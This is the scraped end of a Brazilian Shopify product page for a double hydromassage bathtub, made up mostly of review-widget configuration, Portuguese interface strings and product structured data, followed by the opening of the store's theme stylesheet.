  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60372156675,
	productName : "Banheira Dupla Grécia Master Top",
	productId : 7328973521155,
	productImage : ["\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746","\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/BanheiraComHidroGreciaMasterTop.jpg?v=1747941748"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":1,"is_active_store_review":1,"store_reviews_count":1,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":1,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"pt","lang_reviews":"Avaliações","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":2,"customer_avatar":0,"store_avatar_src":"https://img.trustoo.io/pro/60372156675/2025/9/8/riTwtiZDnT.png","store_name":"Fabrica Das Banheiras","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"both","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"theme_id":149680980227,"product_list_star":".product-item__info-inner"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avaliações de clientes","no_reviews":"ainda sem avaliações","no_questions":"Ainda não há perguntas.","write_reviews":"Escrever uma avaliação","name":"O seu nome","email":"O seu e-mail","feedback":"Seus comentários","required":"Por favor preencha este campo","email_error":"Este não é um formato de correio electrónico válido.","add_photo":"Adicionar uma foto","submit":"Enviar avaliação","success_message":"Obrigado pela sua revisão!","submitted_successfully":"A sua avaliação foi submetida com sucesso","continue_shopping":"Continuar as compras","star":"Estrela","reviews":"Avaliações","error_tip":"Desculpe, algo deu errado, tente novamente mais tarde","more":"Mais","submitting":"submetendo","show_full_review":"Mostrar revisão completa","helpful":"Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridade da foto","O mais novo","Classificações mais altas","Classificações mais baixas","Em destaque"],"verified_purchase":"Compra verificada","you_rating":"sua avaliação","phone":"Número de telefone","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de item:","product_pages_reviews":"{{star}} {{review_number}} Avaliações","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Compradores Mostram","copy_succ":"Copiado com sucesso","search_not_prod":"Não conseguimos encontrar produtos correspondentes.","total_review":"{{review_number}} ★★★★★ avaliações verificadas de clientes","review_with_content":"{{content_review_number}} com avaliações detalhadas","no_content_review":"Seja o primeiro a deixar uma avaliação detalhada!","separate_review_form":{"slide_1_title":"Como você classificaria este item?","slide_2_title":"Mostre","slide_2_subtitle":"Adoraríamos vê-lo em ação!","slide_3_title":"Conte-nos mais!","slide_4_title":"Sobre você","slide_5_title":"Obrigado!","slide_5_subtitle":"Seu comentário foi enviado","discount":"Ganhe {{Discount}} na sua próxima compra!","add_photo":"Adicionar foto","or":"ou","add_video":"Adicionar vídeo","back":"Voltar","skip":"Pular","uploading":"Carregando","uploading_video_tip":"Carregando vídeo, aguarde...","next":"Próximo","content_from_placeholder":"Compartilhe sua experiência","your_name":"Seu nome","email":"E-mail","done":"Concluído","continue":"Continuar","rating_options":["Adoro","Gosto disso!","Tudo bem","Não gostei","Odeio"],"discount_setting":{"title":"Você tem um cupom de desconto de {{currency}}{{Discount_amount}}!","subtitle":"Sua avaliação foi enviada! Você receberá {{currency}}{{Discount_amount}} de desconto em sua próxima compra.","tip_1":"Adicione fotos e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_2":"Poste sentimentos reais e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_3":"Compartilhe sua experiência para obter {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","copy":"Copiar","no_discount":"Adicione sua foto ou vídeo à avaliação e ajude nossa comunidade de compradores!","photo_discount":"Adicione uma foto para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!","video_discount":"Adicione um vídeo para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!"},"select_product_title":"Selecionar produto","search_product_input_prompt":"Pesquisar produtos por nome...","add_media_to_review":"Adicione mídia à sua avaliação de {{product_title}}, ganhe [[Discount_amount]] de desconto na sua próxima compra!","add_photo_or_video":"Adicionar uma foto ou vídeo","no_thanks":"Não, obrigado","thanks_for_feedback":"Obrigado pelo seu feedback","see_other_products":"Ver outros produtos","use_discounts":"Usar descontos","close":"Fechar","attr_next":"Próximo","attr_skip":"Pular","add_media_review":"Adicione mídia à sua avaliação para {{product_title}}, Ganhe {{currency}}{{discount_amount}} de desconto na sua próxima compra!","done_text":"Concluído","copy":"Copiar","feedback_message":"Sua avaliação foi enviada! Você receberá {{discountVal}} de desconto na sua próxima compra.","privacy_policy":"Política de Privacidade","terms":"Termos","consent_text":"Ao enviar esta avaliação, você concorda com a {{privacy_policy}} e os {{terms}} da Trustoo.io sobre o processamento de seus dados pessoais.","select_all":"Selecione tudo que se aplica","choose_one":"Escolha um"},"summary":{"product_summary_title":"O que os clientes dizem","product_summary_generated":"Gerado por IA a partir de avaliações de clientes","home_summary_title":"O que os clientes dizem","home_summary_generated":"Gerado por IA a partir de avaliações de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"média","header_review_count_text":"comentários","text":{"title":"Nossos clientes nos amam","desc":"{{total_rating}} estrelas com base em {{total_reviews}} avaliações"},"photo":{"title":"Nossos clientes nos amam","desc":"{{total_rating}} estrelas com base em {{total_reviews}} avaliações"},"barrage":{"title":"Nossos clientes nos amam","desc":"{{total_rating}} estrelas com base em {{total_reviews}} avaliações"}},"all_in_one_from":{"write_reviews":"Escrever uma avaliação","or":"ou","add_video":"Adicionar vídeo","discount_setting":{"title":"Você tem um cupom de desconto de {{currency}}{{Discount_amount}}!","subtitle":"Sua avaliação foi enviada! Você receberá {{currency}}{{Discount_amount}} de desconto em sua próxima compra.","tip_1":"Adicione fotos e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_2":"Poste sentimentos reais e ganhe {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","tip_3":"Compartilhe sua experiência para obter {{currency}}{{Discount_amount}} de desconto em sua próxima compra!","copy":"Copiar","no_discount":"Adicione sua foto ou vídeo à avaliação e ajude nossa comunidade de compradores!","photo_discount":"Adicione uma foto para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!","video_discount":"Adicione um vídeo para obter {{currency}}{{Discount_amount}} de desconto na sua próxima compra!"},"review":"Avaliação","title":"Título","select_product_title":"Selecionar produto","search_product_input_prompt":"Pesquisar produtos por nome...","add_media_to_review":"Adicione mídia à sua avaliação de {{product_title}}, ganhe [[Discount_amount]] de desconto na sua próxima compra!","add_photo_or_video":"Adicionar uma foto ou vídeo","no_thanks":"Não, obrigado","thanks_for_feedback":"Obrigado pelo seu feedback","see_other_products":"Ver outros produtos","use_discounts":"Usar descontos","close":"Fechar","attr_next":"Próximo","attr_skip":"Pular","add_media_review":"Adicione mídia à sua avaliação para {{product_title}}, Ganhe {{currency}}{{discount_amount}} de desconto na sua próxima compra!","done_text":"Concluído","copy":"Copiar","feedback_message":"Sua avaliação foi enviada! Você receberá {{discountVal}} de desconto na sua próxima compra.","privacy_policy":"Política de Privacidade","terms":"Termos","consent_text":"Ao enviar esta avaliação, você concorda com a {{privacy_policy}} e os {{terms}} da Trustoo.io sobre o processamento de seus dados pessoais.","select_all":"Selecione tudo que se aplica","choose_one":"Escolha um","error_file_tip":"Upload interrompido, arquivo não suportado detectado.","upload_tip":"Enviando. Por favor, envie após a conclusão."},"question_and_answer":{"title":"Perguntas","ask_a_question":"Faça uma pergunta","helpful":"Isto foi útil?","desc_placeholder":"Por favor, descreva a questão em detalhe","submit_question":"Enviar pergunta","submitted":"Sua pergunta foi enviada. Você será notificado por e-mail quando a resposta for dada.","question":"Pergunta","thanks":"Obrigado!","publish_title":"É público?","public_options_yes":"Sim","public_options_no":"Não"},"referral":{"discount":"Dá {{currency}}{{friend_discount}}","reward":"Få {{currency}}{{advocate_reward}}","gift":"Dê um presente aos seus amigos!","reward_desc":"Pentru fiecare prieten care utilizează reducerea lor {{currency}}{{friend_discount}}, veți obține și o reducere {{currency}}{{advocate_reward}}!","newOnly":"Desconto limitado apenas para novos clientes","code":"Obtenha o código de desconto","got_discount_title":"Você recebeu {{currency}}{{friend_discount}} de desconto!","got_discount_desc":"Graças ao seu amigo, você tem {{currency}}{{friend_discount}} de desconto para comprar na {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"O código será aplicado no checkout","amount_tip":"Quantidade mínima de compra: {{currency}}{{minimum_amount}}","oops":"Opa","self_refer":"Você não pode se referir, desculpe. Mas não se preocupe, referenciar amigos e familiares funciona muito bem.","copied":"Copiado"},"checkout":{"title":"O sistema dará automaticamente uma avaliação positiva se nenhuma avaliação for feita dentro do tempo especificado.","desc":"Você pode modificar as avaliações a qualquer momento através do link fornecido no e-mail.","content":"{{review_number}}+  5-estrelas  avaliações","badge1":"Shopify mantém suas informações e pagamentos seguros","badge2":"Por favor, modifique o texto em \"Texto de idioma personalizado\"","badge3":"Por favor, modifique o texto em \"Texto de idioma personalizado\""},"thankyou":{"title":"Sobre avaliações positivas automáticas","desc":"Ao aceitar, você autoriza {{Store Name}} a enviar automaticamente avaliações positivas em seu nome se nenhuma avaliação for feita dentro de um determinado período após você fazer um pedido, e você pode atualizar essas avaliações a qualquer momento","agree":"Concordo","notAgree":"Não concordo"},"time_ago":{"just":"Acabou","minute":"{{time_number}} minuto atrás","hour":"{{time_number}} hora atrás","day":"{{time_number}} dia atrás","month":"{{time_number}} mês atrás","year":"{{time_number}} ano atrás","minutes":"há {{time_number}} minutos","hours":"há {{time_number}} horas","days":"há {{time_number}} dias","months":"há {{time_number}} meses","years":"há {{time_number}} anos"},"store_review":{"write_btn_text":"Escrever uma avaliação da loja","tab_name":"Avaliações da loja"},"customer_extensions":{"store_review_title":"Avaliações da loja","store_no_review_prompt":"Compartilhe sua experiência com esta loja.","product_review_title":"Avaliações de produtos","product_no_review_prompt":"Nenhum produto comprado ainda","order_button":"Ir para pedido","edit_review_button":"Editar avaliações","select_product":"Selecione o produto sobre o qual você quer dar feedback","next_button":"Próximo","product_information":"O que você acha do {{product_title}}?","media_reminder":"Adicionar fotos","submit_button":"Enviar avaliações","thank_you_message":"Obrigado pela sua avaliação!","done_button":"Concluído","write_review_title":"Escrever avaliação","submit_review_button":"Enviar avaliação","no_reviews_found":"Nenhuma avaliação encontrada para seus pedidos.","write_review_button":"Escrever avaliação","store_review_button":"Escrever avaliação da loja","review_title":"Título da avaliação","review_comment":"Comentário da avaliação"},"preview":{"sandbox_preview":"Você está em uma área de visualização sandbox. Esta não é sua página de loja real. Todos os comentários e dados aqui são dados de exemplo e \u003cb\u003enão aparecerão em sua loja ao vivo\u003c/b\u003e. Você também pode verificar sua loja real aqui.","no_review":"Você ainda não tem avaliações. Adicione ou colete as suas para vê-las ao vivo na sua loja!","activate_widget":"Você também pode ativar este widget diretamente do seu admin para corresponder ao estilo e preferências da sua loja. Clique \u003c0\u003eaqui\u003c/0\u003e para começar.","check_store":"Verificar loja ao vivo","import_reviews":"Importar avaliações","collect_reviews":"Coletar avaliações","photo_carousel":"Widgets recomendados: Carrossel de fotos","ai_summary":"Widgets recomendados: Resumo de IA"},"review_tab_name":"Avaliações"}
var vstar_write_review_settings = {"write_review_form":2,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"R$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"15%","discount_value_video":"15%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"https://img.trustoo.io/pro/60372156675/2025/9/10/z7KYd4cppE.png","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":1,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":1,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":1,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60372156675
</script><script id="tt_product" type="application/json">
    {"id": 7328973521155,"title": "Banheira Dupla Grécia Master Top", "image_url": "//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta.jpg?v=1747941746&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@id": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top#product",
    "@type": "Product",
    "name": "Banheira Dupla Grécia Master Top",
    "brand": {
      "@type": "Brand",
      "name": "Marisol Banheiras"
    },
    "category": "Banheiras",
    "sku": "",
    "mpn": "",
    "description":"Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e ",
    "url": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top","image": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_960x.jpg?v=1747941746","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
        "@type": "Offer",
        "@id": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top?variant=43520702251267#offer","price": "6390.00","priceCurrency": "BRL",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top?variant=43520702251267",
        "sku": "",
        "mpn": "",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-18","gtin14": ""}]
  }`
  
  // First, check if the target script already exists
  if (document.getElementById('trustoo-aggregate-rating') || document.getElementById('custom-aggregate-rating')) {
    // Do nothing - the script we intend to add (or a custom alternative) is already present.
  } else {
    let tt_append_product_ld_json = true;
    let trustoo_review_count = 0;const existing_ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < existing_ld_scripts.length; i++) {
        const script = existing_ld_scripts[i];
        const scriptContent = script.textContent.trim();
        if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
             /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

            if (trustoo_review_count > 0) {
                script.remove();
            } else {
                tt_append_product_ld_json = false;
                break;
            }
        }
    }

    // Append the new script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating'; 
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele)
    }
  }
</script>






<div id="seal-review-collection"></div>

</div></body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.css?v=99738482644776262351747668984
body_size: 33585
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
